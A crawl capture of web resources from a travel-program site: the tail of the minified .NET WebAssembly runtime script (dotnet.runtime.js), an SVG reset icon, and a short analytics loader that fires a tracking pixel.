e.byteLength!==t.byteLength&&w(!1,"Loaded memory is not the expected size"),t.set(new Uint8Array(e),0),void lt("Loaded WASM linear memory from browser cache")}for(const e in l.config.environmentVariables){const t=l.config.environmentVariables[e];if("string"!=typeof t)throw new Error(`Expected environment variable '${e}' to be a string but it was ${typeof t}: '${t}'`);Vl(e,t)}l.config.startupMemoryCache&&St.mono_jiterp_update_jit_call_dispatcher(0),l.config.runtimeOptions&&function(e){if(!Array.isArray(e))throw new Error("Expected runtimeOptions to be an array of strings");const n=t._malloc(4*e.length);let r=0;for(let o=0;o<e.length;++o){const a=e[o];if("string"!=typeof a)throw new Error("Expected runtimeOptions to be an array of strings");t.setValue(n+4*r,St.mono_wasm_strdup(a),"i32"),r+=1}St.mono_wasm_parse_runtime_options(e.length,n)}(l.config.runtimeOptions),l.config.aotProfilerOptions&&function(e){f||w(!1,"AOT profiler is not enabled, please use <WasmProfilers>aot;</WasmProfilers> in your project file."),null==e&&(e={}),"writeAt"in e||(e.writeAt="System.Runtime.InteropServices.JavaScript.JavaScriptExports::StopProfile"),"sendTo"in e||(e.sendTo="Interop/Runtime::DumpAotProfileData");const t="aot:write-at-method="+e.writeAt+",send-to-method="+e.sendTo;vt.mono_wasm_profiler_init_aot(t)}(l.config.aotProfilerOptions),l.config.browserProfilerOptions&&(l.config.browserProfilerOptions,m||w(!1,"Browser profiler is not enabled, please use <WasmProfilers>browser;</WasmProfilers> in your project file."),vt.mono_wasm_profiler_init_browser("browser:")),Wl(),l.config.startupMemoryCache&&(St.mono_jiterp_update_jit_call_dispatcher(-1),await async function(e){try{const t=await Ol();if(!t)return;const n=await Bl();if(!n)return;const r=L?new Uint8Array(e).slice(0):e,o=new Response(r,{headers:{"content-type":"wasm-memory","content-length":e.byteLength.toString()}});await n.put(t,o),async function(e){try{const t=await Bl();if(!t)return;const n=await t.keys();for(const r of n)r.url&&r.url!==e&&r.url.startsWith(Dl)&&await t.delete(r)}catch(e){return}}(t)}catch(e){return void pt("Failed to store memory snapshot in the cache",e)}}(Ee().buffer),l.storeMemorySnapshotPending=!1),Yt(e,"mono.memorySnapshot")}(),l.config.exitAfterSnapshot){const e=l.ExitStatus?new l.ExitStatus(0):new Error("Snapshot taken, exiting because exitAfterSnapshot was set.");return e.silent=!0,void u.mono_exit(0,e)}L&&l.config.startupMemoryCache,function(){if(!l.mono_wasm_bindings_is_ready){lt("bindings_init"),l.mono_wasm_bindings_is_ready=!0;try{const e=Jt();Ve||("undefined"!=typeof TextDecoder&&(He=new TextDecoder("utf-16le"),Ge=new TextDecoder("utf-8",{fatal:!1}),qe=new TextDecoder("utf-8"),Je=new TextEncoder),Ve=t._malloc(12)),function(){const e="System.Runtime.InteropServices.JavaScript";if(l.runtime_interop_module=St.mono_wasm_assembly_load(e),!l.runtime_interop_module)throw"Can't find bindings module assembly: "+e;if(l.runtime_interop_namespace="System.Runtime.InteropServices.JavaScript",l.runtime_interop_exports_classname="JavaScriptExports",l.runtime_interop_exports_class=St.mono_wasm_assembly_find_class(l.runtime_interop_module,l.runtime_interop_namespace,l.runtime_interop_exports_classname),!l.runtime_interop_exports_class)throw"Can't find "+l.runtime_interop_namespace+"."+l.runtime_interop_exports_classname+" class";const n=xo("CallEntrypoint");n||w(!1,"Can't find CallEntrypoint method");const r=xo("ReleaseJSOwnedObjectByGCHandle");r||w(!1,"Can't find ReleaseJSOwnedObjectByGCHandle method");const o=xo("CreateTaskCallback");o||w(!1,"Can't find CreateTaskCallback method");const a=xo("CompleteTask");a||w(!1,"Can't find CompleteTask method");const s=xo("CallDelegate");s||w(!1,"Can't find CallDelegate method");const i=xo("GetManagedStackTrace");i||w(!1,"Can't find GetManagedStackTrace method");const c=xo("LoadSatelliteAssembly");c||w(!1,"Can't find LoadSatelliteAssembly method");const p=xo("LoadLazyAssembly");p||w(!1,"Can't find LoadLazyAssembly method"),l.javaScriptExports.call_entry_point=async(e,r)=>{u.assert_runtime_running();const o=t.stackSave();try{t.runtimeKeepalivePush();const o=on(4),a=an(o,1),s=an(o,2),i=an(o,3);so(s,e),r&&0==r.length&&(r=void 0),wo(i,r,R.String),kr(n,o);let c=Gn(a,0,Bn);return null==c&&(c=Promise.resolve(0)),c[Cr]=!0,await c}finally{t.runtimeKeepalivePop(),t.stackRestore(o)}},l.javaScriptExports.load_satellite_assembly=e=>{const n=t.stackSave();try{const t=on(3),n=an(t,2);hn(n,R.Array),yo(n,e,R.Byte),kr(c,t)}finally{t.stackRestore(n)}},l.javaScriptExports.load_lazy_assembly=(e,n)=>{const r=t.stackSave();try{const t=on(4),r=an(t,2),o=an(t,3);hn(r,R.Array),hn(o,R.Array),yo(r,e,R.Byte),yo(o,n,R.Byte),kr(p,t)}finally{t.stackRestore(r)}},l.javaScriptExports.release_js_owned_object_by_gc_handle=e=>{e||w(!1,"Must be valid gc_handle"),u.assert_runtime_running();const n=t.stackSave();try{const t=on(3),n=an(t,2);hn(n,R.Object),Un(n,e),kr(r,t)}finally{t.stackRestore(n)}},l.javaScriptExports.create_task_callback=()=>{const e=t.stackSave();u.assert_runtime_running();try{const e=on(2);return kr(o,e),En(an(e,1))}finally{t.stackRestore(e)}},l.javaScriptExports.complete_task=(e,n,r,o)=>{u.assert_runtime_running();const s=t.stackSave();try{const t=on(5),s=an(t,2);hn(s,R.Object),Un(s,e);const i=an(t,3);if(n)ho(i,n);else{hn(i,R.None);const e=an(t,4);o||w(!1,"res_converter missing"),o(e,r)}kr(a,t)}finally{t.stackRestore(s)}},l.javaScriptExports.call_delegate=(e,n,r,o,a,i,c,l)=>{u.assert_runtime_running();const p=t.stackSave();try{const t=on(6),u=an(t,2);if(hn(u,R.Object),Un(u,e),i&&i(an(t,3),n),c&&c(an(t,4),r),l&&l(an(t,5),o),kr(s,t),a)return a(an(t,1))}finally{t.stackRestore(p)}},l.javaScriptExports.get_managed_stack_trace=e=>{u.assert_runtime_running();const n=t.stackSave();try{const t=on(3),n=an(t,2);return hn(n,R.Exception),Un(n,e),kr(i,t),qn(an(t,1))}finally{t.stackRestore(n)}}}(),p||i||function(){if(Object.prototype[Gc]=0,Array.prototype[Gc]=1,ArrayBuffer.prototype[Gc]=2,DataView.prototype[Gc]=3,Function.prototype[Gc]=4,Uint8Array.prototype[Gc]=11,Hc._unbox_buffer_size=65536,Hc._box_buffer=t._malloc(65536),Hc._unbox_buffer=t._malloc(Hc._unbox_buffer_size),Hc._class_int32=Sr("System","Int32"),Hc._class_uint32=Sr("System","UInt32"),Hc._class_double=Sr("System","Double"),Hc._class_boolean=Sr("System","Boolean"),Hc._null_root=Be(),function(){const e=nl;e.set("m",{steps:[{}],size:0}),e.set("s",{steps:[{convert_root:ot.bind(t)}],size:0,needs_root:!0}),e.set("S",{steps:[{convert_root:at.bind(t)}],size:0,needs_root:!0}),e.set("o",{steps:[{convert_root:Xc.bind(t)}],size:0,needs_root:!0}),e.set("u",{steps:[{convert_root:Jc.bind(t,!1)}],size:0,needs_root:!0}),e.set("R",{steps:[{convert_root:Xc.bind(t),byref:!0}],size:0,needs_root:!0}),e.set("j",{steps:[{convert:el.bind(t),indirect:"i32"}],size:8}),e.set("b",{steps:[{indirect:"bool"}],size:8}),e.set("i",{steps:[{indirect:"i32"}],size:8}),e.set("I",{steps:[{indirect:"u32"}],size:8}),e.set("l",{steps:[{indirect:"i52"}],size:8}),e.set("L",{steps:[{indirect:"u52"}],size:8}),e.set("f",{steps:[{indirect:"float"}],size:8}),e.set("d",{steps:[{indirect:"double"}],size:8})}(),Hc.runtime_legacy_exports_classname="LegacyExports",Hc.runtime_legacy_exports_class=St.mono_wasm_assembly_find_class(l.runtime_interop_module,l.runtime_interop_namespace,Hc.runtime_legacy_exports_classname),!Hc.runtime_legacy_exports_class)throw"Can't find "+l.runtime_interop_namespace+"."+Hc.runtime_legacy_exports_classname+" class";for(const e of pl){const t=dl,[n,r,o,a]=e;if(n)t[r]=function(...e){const n=_l(o,a);return t[r]=n,n(...e)};else{const e=_l(o,a);t[r]=e}}}(),0==Kt.size&&(Kt.set(R.Array,Zn),Kt.set(R.Span,Qn),Kt.set(R.ArraySegment,er),Kt.set(R.Boolean,$n),Kt.set(R.Byte,Cn),Kt.set(R.Char,Nn),Kt.set(R.Int16,Dn),Kt.set(R.Int32,Bn),Kt.set(R.Int52,On),Kt.set(R.BigInt64,Mn),Kt.set(R.Single,Fn),Kt.set(R.IntPtr,zn),Kt.set(R.Double,Pn),Kt.set(R.String,qn),Kt.set(R.Exception,Jn),Kt.set(R.JSException,Jn),Kt.set(R.JSObject,Yn),Kt.set(R.Object,Xn),Kt.set(R.DateTime,Wn),Kt.set(R.DateTimeOffset,Wn),Kt.set(R.Task,Gn),Kt.set(R.Action,Hn),Kt.set(R.Function,Hn),Kt.set(R.None,Vn),Kt.set(R.Void,Vn),Kt.set(R.Discard,Vn)),0==Qt.size&&(Qt.set(R.Array,yo),Qt.set(R.Span,So),Qt.set(R.ArraySegment,ko),Qt.set(R.Boolean,Zr),Qt.set(R.Byte,Kr),Qt.set(R.Char,Qr),Qt.set(R.Int16,eo),Qt.set(R.Int32,to),Qt.set(R.Int52,no),Qt.set(R.BigInt64,ro),Qt.set(R.Double,oo),Qt.set(R.Single,ao),Qt.set(R.IntPtr,so),Qt.set(R.DateTime,io),Qt.set(R.DateTimeOffset,co),Qt.set(R.String,lo),Qt.set(R.Exception,ho),Qt.set(R.JSException,ho),Qt.set(R.JSObject,bo),Qt.set(R.Object,go),Qt.set(R.Task,mo),Qt.set(R.Action,_o),Qt.set(R.Function,_o),Qt.set(R.None,po),Qt.set(R.Discard,po),Qt.set(R.Void,po)),l._i52_error_scratch_buffer=t._malloc(4),Yt(e,"mono.bindingsInit")}catch(e){throw dt("Error in bindings_init",e),e}}}(),l.runtimeReady=!0,r&&!o&&t.runtimeKeepalivePush(),l.mono_wasm_runtime_is_ready||mono_wasm_runtime_ready(),0!==u.config.debugLevel&&u.config.cacheBootResources&&u.logDownloadStatsToConsole(),setTimeout((()=>{u.purgeUnusedCacheEntriesAsync()}),u.config.cachedResourcesPurgeDelay);try{e()}catch(e){throw dt("user callback onRuntimeInitialized() failed",e),e}await async function(){lt("mono_wasm_after_user_runtime_initialized");try{if(!t.disableDotnet6Compatibility&&t.exports){const e=globalThis;for(let n=0;n<t.exports.length;++n){const r=t.exports[n],o=t[r];null!=o?e[r]=o:pt(`The exported symbol ${r} could not be found in the emscripten module`)}}if(lt("Initializing mono runtime"),t.onDotnetReady)try{await t.onDotnetReady()}catch(e){throw dt("onDotnetReady () failed",e),e}}catch(e){throw dt("mono_wasm_after_user_runtime_initialized () failed",e),e}}(),Yt(n,"mono.onRuntimeInitialized")}catch(e){throw dt("onRuntimeInitializedAsync() failed",e),u.mono_exit(1,e),e}l.afterOnRuntimeInitialized.promise_control.resolve()}(S),e.postRun=[()=>async function(e){try{await l.afterOnRuntimeInitialized.promise,lt("postRunAsync");const n=Jt();t.FS_createPath("/","usr",!0,!0),t.FS_createPath("/","usr/share",!0,!0),e.map((e=>e())),Yt(n,"mono.postRun")}catch(e){throw dt("user callback posRun() failed",e),u.mono_exit(1,e),e}l.afterPostRun.promise_control.resolve()}(y)],e.ready.then((async()=>{await l.afterPostRun.promise,Yt(n,"mono.emscriptenStartup"),l.dotnetReady.promise_control.resolve(c)})).catch((e=>{l.dotnetReady.promise_control.reject(e)})),e.ready=l.dotnetReady.promise,e.onAbort||(e.onAbort=e=>{u.mono_exit(1,e)}),e.onExit||(e.onExit=e=>{u.mono_exit(e,null)})}async function Pl(e,n){await u.afterConfigLoaded.promise,Nl(e),n(new WebAssembly.Instance(t.wasmModule,e),void 0),t.wasmModule=null}function zl(e){var r,o,a;e||t.addRunDependency("mono_wasm_pre_init_essential"),lt("mono_wasm_pre_init_essential"),u.gitHash!==l.gitHash&&pt("The version of dotnet.runtime.js is different from the version of dotnet.js!"),u.gitHash!==l.moduleGitHash&&pt("The version of dotnet.native.js is different from the version of dotnet.js!"),function(){const e=[...yt,...p?[]:gt];for(const t of e){const e=wt,[n,r,o,a,s]=t,i="function"==typeof n;if(!0===n||i)e[r]=function(...t){!i||!n()||w(!1,`cwrap ${r} should not be called when binding was skipped`);const c=Ut(r,o,a,s);return e[r]=c,c(...t)};else{const t=Ut(r,o,a,s);e[r]=t}}}(),r=n,Object.assign(r,{mono_wasm_exit:St.mono_wasm_exit,mono_wasm_enable_on_demand_gc:St.mono_wasm_enable_on_demand_gc,mono_wasm_profiler_init_aot:vt.mono_wasm_profiler_init_aot,mono_wasm_profiler_init_browser:vt.mono_wasm_profiler_init_browser,mono_wasm_exec_regression:St.mono_wasm_exec_regression}),p||(a=Vc,Object.assign(a,{mono_wasm_add_assembly:kt.mono_wasm_add_assembly}),o=Wc,Object.assign(o,{mono_obj_array_new:kt.mono_wasm_obj_array_new,mono_obj_array_set:kt.mono_wasm_obj_array_set,mono_obj_array_new_ref:kt.mono_wasm_obj_array_new_ref,mono_obj_array_set_ref:kt.mono_wasm_obj_array_set_ref})),e||t.removeRunDependency("mono_wasm_pre_init_essential")}function Vl(e,t){St.mono_wasm_setenv(e,t)}function Wl(){lt("mono_wasm_load_runtime");try{const e=Jt();let t=l.config.debugLevel;null==t&&(t=0,l.config.debugLevel&&(t=0+t)),u.isDebuggingSupported()&&l.config.resources.pdb||(t=0),St.mono_wasm_load_runtime("unused",t),Yt(e,"mono.loadRuntime")}catch(e){throw dt("mono_wasm_load_runtime () failed",e),u.mono_exit(1,e),e}}async function Hl(e){tr=null,null.addEventListener("dotnet:pthread:created",(e=>{lt("pthread created 0x"+e.pthread_self.pthreadId.toString(16))})),e.preInit=[()=>async function(){lt("worker initializing essential C exports and APIs");const e=Jt();try{lt("preInitWorker"),l.beforePreInit.promise_control.resolve(),zl(!0),await Io(),l.afterPreInit.promise_control.resolve(),Yt(e,"mono.preInitWorker")}catch(e){throw dt("user preInitWorker() failed",e),u.mono_exit(1,e),e}}()],e.instantiateWasm=Pl,await l.afterPreInit.promise}function Gl(n){const r=t,o=n,a=globalThis;p||function(e){Vc=e.mono,Wc=e.binding}(o),p||(Object.assign(o.mono,{mono_wasm_setenv:Vl,mono_wasm_load_bytes_into_heap:ye,mono_wasm_load_icu_data:wa,mono_wasm_runtime_ready:mono_wasm_runtime_ready,mono_wasm_new_root_buffer:Ne,mono_wasm_new_root:Be,mono_wasm_new_external_root:De,mono_wasm_release_roots:Oe,mono_run_main:Pc,mono_run_main_and_exit:Fc,mono_wasm_add_assembly:null,mono_wasm_load_runtime:Wl,config:l.config,loaded_files:[],setB32:z,setI8:J,setI16:Y,setI32:Z,setI52:Q,setU52:ee,setI64Big:te,setU8:V,setU16:W,setU32:q,setF32:ne,setF64:re,getB32:oe,getI8:pe,getI16:de,getI32:_e,getI52:fe,getU52:me,getI64Big:he,getU8:ae,getU16:se,getU32:ie,getF32:be,getF64:ge}),Object.assign(o.binding,{bind_static_method:xl,call_assembly_entry_point:Tl,mono_obj_array_new:null,mono_obj_array_set:null,js_string_to_mono_string:ml,js_typed_array_to_array:Qc,mono_array_to_js_array:Sl,js_to_mono_obj:Yc,conv_string:El,unbox_mono_obj:gl,mono_obj_array_new_ref:null,mono_obj_array_set_ref:null,js_string_to_mono_string_root:ot,js_typed_array_to_array_root:Kc,js_to_mono_obj_root:Xc,conv_string_root:rt,unbox_mono_obj_root:wl,mono_array_root_to_js_array:kl}),Object.assign(o.internal,{stringToMonoStringIntern:hl,mono_method_resolve:cl})),Object.assign(o.internal,{mono_wasm_exit:e=>{t.err("early exit "+e)},forceDisposeProxies:Vr,logging:void 0,mono_wasm_stringify_as_error_with_stack:ht,mono_wasm_get_loaded_files:va,mono_wasm_send_dbg_command_with_parms:Dt,mono_wasm_send_dbg_command:Bt,mono_wasm_get_dbg_command_info:Ot,mono_wasm_get_details:Ht,mono_wasm_release_object:qt,mono_wasm_call_function_on:Wt,mono_wasm_debugger_resume:Mt,mono_wasm_detach_debugger:Ft,mono_wasm_raise_debug_event:zt,mono_wasm_change_debugger_log_level:Pt,mono_wasm_debugger_attached:Vt,mono_wasm_runtime_is_ready:l.mono_wasm_runtime_is_ready,mono_wasm_get_func_id_to_name_mappings:bt,get_property:ar,set_property:or,has_property:sr,get_typeof_property:ir,get_global_this:cr,get_dotnet_instance:()=>c,dynamic_import:pr,mono_wasm_cancel_promise:qr,ws_wasm_create:da,ws_wasm_open:_a,ws_wasm_send:fa,ws_wasm_receive:ma,ws_wasm_close:ha,ws_wasm_abort:ba,ws_get_state:pa,http_wasm_supports_streaming_response:Ao,http_wasm_create_abort_controler:Ro,http_wasm_abort_request:Lo,http_wasm_abort_response:$o,http_wasm_fetch:No,http_wasm_fetch_bytes:Co,http_wasm_get_response_header_names:Bo,http_wasm_get_response_header_values:Oo,http_wasm_get_response_bytes:Fo,http_wasm_get_response_length:Mo,http_wasm_get_streamed_response_bytes:Po,jiterpreter_dump_stats:zi,jiterpreter_apply_options:is,jiterpreter_get_options:cs,mono_wasm_gc_lock:Wi,mono_wasm_gc_unlock:Hi,loadLazyAssembly:Gi,loadSatelliteAssemblies:qi}),Object.assign(l,{stringify_as_error_with_stack:ht,instantiate_symbols_asset:ka,instantiate_asset:Sa,jiterpreter_dump_stats:zi,forceDisposeProxies:Vr});const s={runMain:Pc,runMainAndExit:Fc,setEnvironmentVariable:Vl,getAssemblyExports:Er,setModuleImports:rr,getConfig:()=>l.config,invokeLibraryInitializers:u.invokeLibraryInitializers,setHeapB32:z,setHeapU8:V,setHeapU16:W,setHeapU32:q,setHeapI8:J,setHeapI16:Y,setHeapI32:Z,setHeapI52:Q,setHeapU52:ee,setHeapI64Big:te,setHeapF32:ne,setHeapF64:re,getHeapB32:oe,getHeapU8:ae,getHeapU16:se,getHeapU32:ie,getHeapI8:pe,getHeapI16:de,getHeapI32:_e,getHeapI52:fe,getHeapU52:me,getHeapI64Big:he,getHeapF32:be,getHeapF64:ge,localHeapViewU8:Ee,localHeapViewU16:Ue,localHeapViewU32:Ie,localHeapViewI8:we,localHeapViewI16:Se,localHeapViewI32:ke,localHeapViewI64Big:ve,localHeapViewF32:xe,localHeapViewF64:Te};if(Object.assign(c,{INTERNAL:o.internal,Module:r,runtimeBuildInfo:{productVersion:e,gitHash:l.gitHash,buildConfiguration:"Release"},...s}),p||Object.assign(c,{MONO:o.mono,BINDING:o.binding}),void 0===r.disableDotnet6Compatibility&&(r.disableDotnet6Compatibility=!0),!r.disableDotnet6Compatibility){Object.assign(r,c),p||(r.mono_bind_static_method=(e,t)=>(pt("Module.mono_bind_static_method is obsolete, please use [JSExportAttribute] interop instead"),xl(e,t)));const e=(e,t)=>{if(void 0!==a[e])return;let n;Object.defineProperty(globalThis,e,{get:()=>{if(A(n)){const r=(new Error).stack,o=r?r.substr(r.indexOf("\n",8)+1):"";pt(`global ${e} is obsolete, please use Module.${e} instead ${o}`),n=t()}return n}})};a.MONO=o.mono,a.BINDING=o.binding,a.INTERNAL=o.internal,a.Module=r,e("cwrap",(()=>r.cwrap)),e("addRunDependency",(()=>r.addRunDependency)),e("removeRunDependency",(()=>r.removeRunDependency))}let i;return a.getDotnetRuntime?i=a.getDotnetRuntime.__list:(a.getDotnetRuntime=e=>a.getDotnetRuntime.__list.getRuntime(e),a.getDotnetRuntime.__list=i=new ql),i.registerRuntime(c),c}class ql{constructor(){this.list={}}registerRuntime(e){return e.runtimeId=Object.keys(this.list).length,this.list[e.runtimeId]=hr(e),e.runtimeId}getRuntime(e){const t=this.list[e];return t?t.deref():void 0}}export{Fl as configureEmscriptenStartup,Ml as configureRuntimeStartup,Hl as configureWorkerStartup,Gl as initializeExports,Uo as initializeReplacements,b as passEmscriptenInternals,g as setRuntimeGlobals};
//# sourceMappingURL=dotnet.runtime.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/icon_reset.svg
body_size: -110
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48.257" height="38.903"><g data-name="Group 1" fill="#2794b6"><path data-name="Path 1" d="M14.274 29.307a13.994 13.994 0 0 1-3.911-12.039l4.876 1.625-3.607-14.68L0 13.864l5.08 1.676a19.431 19.431 0 0 0 26.465 21.894l-1.321-5.435a13.923 13.923 0 0 1-15.95-2.692Z"/><path data-name="Path 2" d="M43.177 23.363A19.431 19.431 0 0 0 16.712 1.469l1.321 5.435a13.949 13.949 0 0 1 19.861 14.732l-4.876-1.625 3.606 14.682 11.632-9.651Z"/></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fcollections%2Fwalking--hiking%2Finternational%2F&sessionid=b997920a033e710945b32a81d4ed1277&v=1768924707807&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 268
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}